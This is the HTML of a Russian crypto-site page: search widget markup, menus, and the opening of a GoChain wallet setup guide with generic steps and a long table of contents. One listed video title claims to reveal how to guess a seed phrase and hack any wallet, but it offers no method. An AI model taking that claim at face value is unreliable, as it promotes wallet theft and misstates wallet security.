				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/ex4.ru\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;ru&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Только точные результаты"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Только точные результаты			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Поиск по заголовкам"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Поиск по заголовкам			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Поиск по тексту"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Поиск по тексту			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="post"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					post				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="page"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					page				</div>
			</div>
				</fieldset>
	</form>
	</div>
</div>
            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_7656" action="https://ex4.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7656"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_7656" class="search-form__text">
    <button type="submit" id="searchsubmit_7656" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-5627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5627"><a href="https://ex4.ru/exchanges/">Биржи для покупки криптовалют</a>
<ul class="sub-menu">
	<li id="menu-item-9624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9624"><a href="https://ex4.ru/exchange-review/">Выбор криптовалютной биржи</a></li>
	<li id="menu-item-9622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9622"><a href="https://ex4.ru/exchange-review/binance/">Торговля на бирже Binance</a></li>
	<li id="menu-item-9623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9623"><a href="https://ex4.ru/exchange-review/ftx-birzha/">Торговля на бирже FTX</a></li>
</ul>
</li>
<li id="menu-item-5628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5628"><a href="https://ex4.ru/wallets/">Хранение криптовалют</a>
<ul class="sub-menu">
	<li id="menu-item-5626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5626"><a href="https://ex4.ru/blokchejn/">Создание блокчейна</a></li>
	<li id="menu-item-9923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://ex4.ru/wallets/bezopasnoe-hranenie-kriptovalyuty-na-holodnyh-koshelkah/">Безопасное хранение криптовалюты на холодных кошельках</a></li>
	<li id="menu-item-9924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9924"><a href="https://ex4.ru/wallets/koshelki-dlja-hranenija-bitkoinov/">Кошельки для хранения Биткоина</a></li>
</ul>
</li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5826"><a href="https://ex4.ru/crypto-obzor/">Купить трендовую криптовалюту</a>
<ul class="sub-menu">
	<li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9516"><a href="https://ex4.ru/top-100-luchshih-kriptovalyut-po-kapitalizatsii/">Топ-100 криптовалют для покупки</a></li>
	<li id="menu-item-9926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9926"><a href="https://ex4.ru/crypto-obzor/top-10-dlya-investiciy/">Топ-10 криптовалют для инвестиций</a></li>
	<li id="menu-item-9925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9925"><a href="https://ex4.ru/crypto-obzor/kriptovaljuta-bitcoin/kak-kupit-bitcoin-cherez-paypal/">Купить Bitcoin через PayPal</a></li>
</ul>
</li>
<li id="menu-item-5938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5938"><a href="https://ex4.ru/crypto-news/">Новости криптовалют</a></li>
<li id="menu-item-5630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5630"><a href="https://ex4.ru/svc/">Использование криптовалют</a>
<ul class="sub-menu">
	<li id="menu-item-9927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9927"><a href="https://ex4.ru/svc/kredit-pod-zalog-kriptovaljuty/">Кредит под залог криптовалюты</a></li>
	<li id="menu-item-9928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9928"><a href="https://ex4.ru/svc/nicehash/">Майнинг криптовалюты на Nicehash</a></li>
</ul>
</li>
<li id="menu-item-5631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5631"><a href="https://ex4.ru/technologies/">Алгоритмы работы криптовалют</a></li>
<li id="menu-item-9626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9626"><a href="https://ex4.ru/ido-list/">Проводимые криптовалютные IDO</a>
<ul class="sub-menu">
	<li id="menu-item-5633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5633"><a href="https://ex4.ru/category/ico/">Проводимые криптовалютные ICO</a></li>
	<li id="menu-item-5634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5634"><a href="https://ex4.ru/ieo/">Проводимые криптовалютные IEO</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://ex4.ru/" itemprop="item"><span itemprop="name">EX4.ru</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://ex4.ru/wallets/" itemprop="item"><span itemprop="name">Лучшие криптокошельки</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-10026" class="post-10026 post type-post status-publish format-standard has-post-thumbnail  category-wallets">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Создание кошелька GoChain для хранения токена GoChain</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2023-06-28">28.06.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://ex4.ru/wallets/" itemprop="articleSection">Лучшие криптокошельки</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Дмитрий Шустов</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B0+GoChain+%D0%B4%D0%BB%D1%8F+%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD%D0%B0+GoChain&url=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B0+GoChain+%D0%B4%D0%BB%D1%8F+%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD%D0%B0+GoChain%20https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B0+GoChain+%D0%B4%D0%BB%D1%8F+%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD%D0%B0+GoChain%20https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F&text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B0+GoChain+%D0%B4%D0%BB%D1%8F+%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD%D0%B0+GoChain"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<div class="article">
<p>Теперь у вас есть уникальная возможность создать собственный кошелек GoChain и организовать безопасное хранение токена GoChain – одного из самых популярных криптовалютных активов.</p>
<p>GoChain – это инновационная платформа, стремительно набирающая популярность среди криптовалютных инвесторов и пользователей. Её главное преимущество – это высокая скорость проведения транзакций и надежность. Но для использования данного токена вам необходимо иметь кошелек GoChain, который позволит вам хранить и управлять им.</p>
<p>Создание кошелька GoChain – это быстро, просто и действительно безопасно. Вам необходимо всего лишь следовать нескольким простым шагам:</p>
<ol>
<li><strong>Выберите платформу.</strong> Кошельки GoChain доступны на различных платформах: веб-версии, мобильные приложения или настольные версии. Вам нужно выбрать ту платформу, которая наиболее удобна для вас.</li>
<li><strong>Скачайте и установите кошелек.</strong> На официальном сайте GoChain вы можете найти ссылки для скачивания кошелька на вашу платформу. Просто следуйте инструкциям и установите приложение на свое устройство.</li>
<li><strong>Создайте новый кошелек.</strong> После установки откройте приложение и следуйте инструкциям для создания нового кошелька. Вам могут потребоваться некоторые персональные данные, как пароль или seed-фраза, которые будут использоваться для восстановления доступа к вашему кошельку в случае потери.</li>
<li><strong>Получите адрес кошелька.</strong> После создания нового кошелька, вам будет предоставлен уникальный адрес, состоящий из набора символов. Этот адрес вам понадобится для получения и отправки токена GoChain.</li>
<li><strong>Безопасно храните данные доступа.</strong> После создания кошелька вам необходимо хорошо сохранить все данные доступа: пароль, seed-фразу и адрес кошелька. Лучше не хранить их в открытом доступе, чтобы защитить свои активы от возможного хакинга или кражи.</li>
</ol>
<p>Теперь вы готовы использовать свой новый кошелек GoChain для хранения, получения и отправки токена GoChain. Управляйте своими активами безопасно и удобно!</p>
<blockquote><p>Не забудьте, что инвестирование и использование криптовалютных активов связано с определенными рисками. Будьте осторожны и проконсультируйтесь с финансовым советником, прежде чем принять решение.</p></blockquote>
<h2><span id="cto_takoe_gochain">Что такое GoChain?</span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Содержание</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="показать">скрыть</a>
            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#cto_takoe_gochain">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Что такое GoChain?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#glavnye_osobennosti_gochain">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">Главные особенности GoChain:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#preimusestva_ispolzovania_gochain">
                    <span class="lwptoc_item_number">1.2</span>
                <span class="lwptoc_item_label">Преимущества использования GoChain:</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#vaznost_hranenia_tokena">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Важность хранения токена</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#preimusestva_ispolzovania_koselka_gochain">
                    <span class="lwptoc_item_number">2.1</span>
                <span class="lwptoc_item_label">Преимущества использования кошелька GoChain:</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#bezopasnost_hranenia_tokena">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Безопасность хранения токена</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#klucevye_osobennosti_bezopasnosti_nasego_koselka">
                    <span class="lwptoc_item_number">3.1</span>
                <span class="lwptoc_item_label">Ключевые особенности безопасности нашего кошелька:</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#preimusestva_hranenia_tokena">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Преимущества хранения токена</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#nadeznost">
                    <span class="lwptoc_item_number">4.1</span>
                <span class="lwptoc_item_label">Надежность</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#udobstvo_ispolzovania">
                    <span class="lwptoc_item_number">4.2</span>
                <span class="lwptoc_item_label">Удобство использования</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#decentralizacia">
                    <span class="lwptoc_item_number">4.3</span>
                <span class="lwptoc_item_label">Децентрализация</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#bonusy_i_voznagrazdenia">
                    <span class="lwptoc_item_number">4.4</span>
                <span class="lwptoc_item_label">Бонусы и вознаграждения</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#sozdanie_koselka_gochain">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Создание кошелька GoChain</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#zasitite_svoi_tokeny_gochain_s_pomosu_koselka_gochain">
                    <span class="lwptoc_item_number">5.1</span>
                <span class="lwptoc_item_label">Защитите свои токены GoChain с помощью кошелька GoChain</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#preimusestva_sozdania_koselka_gochain">
                    <span class="lwptoc_item_number">5.2</span>
                <span class="lwptoc_item_label">Преимущества создания кошелька GoChain</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_sozdat_koselek_gochain">
                    <span class="lwptoc_item_number">5.3</span>
                <span class="lwptoc_item_label">Как создать кошелек GoChain</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#registracia_na_platforme">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">Регистрация на платформе</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#preimusestva_registracii_na_nasej_platforme">
                    <span class="lwptoc_item_number">6.1</span>
                <span class="lwptoc_item_label">Преимущества регистрации на нашей платформе:</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#generacia_publicnogo_i_privatnogo_klucej">
                    <span class="lwptoc_item_number">7</span>
                <span class="lwptoc_item_label">Генерация публичного и приватного ключей</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#peredaca_tokena_na_koselek">
                    <span class="lwptoc_item_number">8</span>
                <span class="lwptoc_item_label">Передача токена на кошелек</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#izvlecenie_tokena_iz_koselka">
                    <span class="lwptoc_item_number">9</span>
                <span class="lwptoc_item_label">Извлечение токена из кошелька</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#zasita_koselka">
                    <span class="lwptoc_item_number">10</span>
                <span class="lwptoc_item_label">Защита кошелька</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#sozdajte_nadeznyj_parol">
                    <span class="lwptoc_item_number">10.1</span>
                <span class="lwptoc_item_label">Создайте надежный пароль</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#hranite_rezervnye_kopii">
                    <span class="lwptoc_item_number">10.2</span>
                <span class="lwptoc_item_label">Храните резервные копии</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#ispolzujte_dvuhfaktornuu_autentifikaciu">
                    <span class="lwptoc_item_number">10.3</span>
                <span class="lwptoc_item_label">Используйте двухфакторную аутентификацию</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#ispolzovanie_silnogo_parola">
                    <span class="lwptoc_item_number">11</span>
                <span class="lwptoc_item_label">Использование сильного пароля</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#zasitite_svoi_sredstva_s_pomosu_nadeznogo_parola">
                    <span class="lwptoc_item_number">11.1</span>
                <span class="lwptoc_item_label">Защитите свои средства с помощью надежного пароля</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#ispolzovanie_dvuhfaktornoj_autentifikacii">
                    <span class="lwptoc_item_number">12</span>
                <span class="lwptoc_item_label">Использование двухфакторной аутентификации</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#itogi">
                    <span class="lwptoc_item_number">13</span>
                <span class="lwptoc_item_label">Итоги</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#vopros-otvet">
                    <span class="lwptoc_item_number">14</span>
                <span class="lwptoc_item_label">Вопрос-ответ:</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#kak_sozdat_koselek_gochain_dla_hranenia_tokena_gochain">
                    <span class="lwptoc_item_number">14.1</span>
                <span class="lwptoc_item_label">Как создать кошелек GoChain для хранения токена GoChain?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kakie_preimusestva_imeet_koselek_gochain_dla_hranenia_tokena_gochain">
                    <span class="lwptoc_item_number">14.2</span>
                <span class="lwptoc_item_label">Какие преимущества имеет кошелек GoChain для хранения токена GoChain?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kakie_sistemnye_trebovania_dla_ustanovki_koselka_gochain">
                    <span class="lwptoc_item_number">14.3</span>
                <span class="lwptoc_item_label">Какие системные требования для установки кошелька GoChain?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#mozno_li_ispolzovat_koselek_gochain_na_neskolkih_ustrojstvah">
                    <span class="lwptoc_item_number">14.4</span>
                <span class="lwptoc_item_label">Можно ли использовать кошелек GoChain на нескольких устройствах?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_bezopasno_sohranit_privatnyj_kluc_koselka_gochain">
                    <span class="lwptoc_item_number">14.5</span>
                <span class="lwptoc_item_label">Как безопасно сохранить приватный ключ кошелька GoChain?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#mozno_li_vosstanovit_dostup_k_koselku_gochain_esli_poteran_privatnyj_kluc">
                    <span class="lwptoc_item_number">14.6</span>
                <span class="lwptoc_item_label">Можно ли восстановить доступ к кошельку GoChain, если потерян приватный ключ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kakie_riski_svazany_s_ispolzovaniem_koselka_gochain">
                    <span class="lwptoc_item_number">14.7</span>
                <span class="lwptoc_item_label">Какие риски связаны с использованием кошелька GoChain?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_proishodit_otpravka_i_polucenie_tokena_gochain_cerez_koselek">
                    <span class="lwptoc_item_number">14.8</span>
                <span class="lwptoc_item_label">Как происходит отправка и получение токена GoChain через кошелек?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kakie_komissii_vzimautsa_za_otpravku_tokena_gochain_cerez_koselek">
                    <span class="lwptoc_item_number">14.9</span>
                <span class="lwptoc_item_label">Какие комиссии взимаются за отправку токена GoChain через кошелек?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#mogu_li_a_hranit_tokeny_drugih_kriptovalut_v_koselke_gochain">
                    <span class="lwptoc_item_number">14.10</span>
                <span class="lwptoc_item_label">Могу ли я хранить токены других криптовалют в кошельке GoChain?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#mozno_li_ispolzovat_koselek_gochain_dla_ucastia_v_decentralizovannyh_prilozeniah">
                    <span class="lwptoc_item_number">14.11</span>
                <span class="lwptoc_item_label">Можно ли использовать кошелек GoChain для участия в децентрализованных приложениях?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_osusestvit_perevod_tokena_gochain_na_birzu_cerez_koselek">
                    <span class="lwptoc_item_number">14.12</span>
                <span class="lwptoc_item_label">Как осуществить перевод токена GoChain на биржу через кошелек?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_bystro_polucit_podderzku_v_slucae_problem_s_koselkom_gochain">
                    <span class="lwptoc_item_number">14.13</span>
                <span class="lwptoc_item_label">Как быстро получить поддержку в случае проблем с кошельком GoChain?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#mogu_li_a_ustanovit_koselek_gochain_na_komputer">
                    <span class="lwptoc_item_number">14.14</span>
                <span class="lwptoc_item_label">Могу ли я установить кошелек GoChain на компьютер?</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#video">
                    <span class="lwptoc_item_number">15</span>
                <span class="lwptoc_item_label">Видео:</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#koselek_polkadot_js_dla_dot_glmr_aca_astr_i_td_kak_polzovatsa">
                    <span class="lwptoc_item_number">15.1</span>
                <span class="lwptoc_item_label">КОШЕЛЕК POLKADOT JS ДЛЯ DOT, GLMR, ACA, ASTR И Т.Д. КАК ПОЛЬЗОВАТЬСЯ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#top_5_koselkov_dla_kriptovalut_2023_gde_hranit_kriptovalutu_kakoj_kriptokoselek_vybrat">
                    <span class="lwptoc_item_number">15.2</span>
                <span class="lwptoc_item_label">Топ 5 кошельков для криптовалют 2023. Где хранить криптовалюту. Какой криптокошелек выбрать.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_uznat_sekretnoe_slovo_i_podobrat_k_sekretnoj_fraze_vzlomat_polucit_dostup_k_lubomu_koselku">
                    <span class="lwptoc_item_number">15.3</span>
                <span class="lwptoc_item_label">КАК УЗНАТЬ СЕКРЕТНОЕ СЛОВО И ПОДОБРАТЬ К СЕКРЕТНОЙ ФРАЗЕ ВЗЛОМАТЬ ПОЛУЧИТЬ ДОСТУП К ЛЮБОМУ КОШЕЛЬКУ</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_sozdavat_koselek_eth_na_obnovlennom_sajte_myetherwallet_com">
                    <span class="lwptoc_item_number">15.4</span>
                <span class="lwptoc_item_label">Как создавать кошелек ETH на обновленном сайте myetherwallet com</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_dobavit_v_metamask_lubuu_nuznuu_set_dobavlaem_set_v_metamask_ton_flow_solana_litecoin">
                    <span class="lwptoc_item_number">15.5</span>
                <span class="lwptoc_item_label">Как добавить в MetaMask любую нужную сеть. Добавляем сеть в Метамаск. Ton, Flow, Solana, Litecoin</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#prezentacia_kriptovalutnogo_koselka_web_30_sat_wallet_ot_kompanii_sky_atlas">
                    <span class="lwptoc_item_number">15.6</span>
                <span class="lwptoc_item_label">Презентация криптовалютного кошелька WEB 3.0 SAT WALLET от компании SKY ATLAS</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#sozdanie_koselka_na_myetherwallet_instrukcia">
                    <span class="lwptoc_item_number">15.7</span>
                <span class="lwptoc_item_label">Создание кошелька на MyEtherWallet Инструкция</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kak_polzovatsa_metamask_posagovaa_instrukcia_obzor_koselek_metamask_gde_hranit_kriptovalutu">
                    <span class="lwptoc_item_number">15.8</span>
                <span class="lwptoc_item_label">Как пользоваться Metamask (Пошаговая инструкция) | Обзор кошелек Метамаск | Где хранить криптовалюту</span>
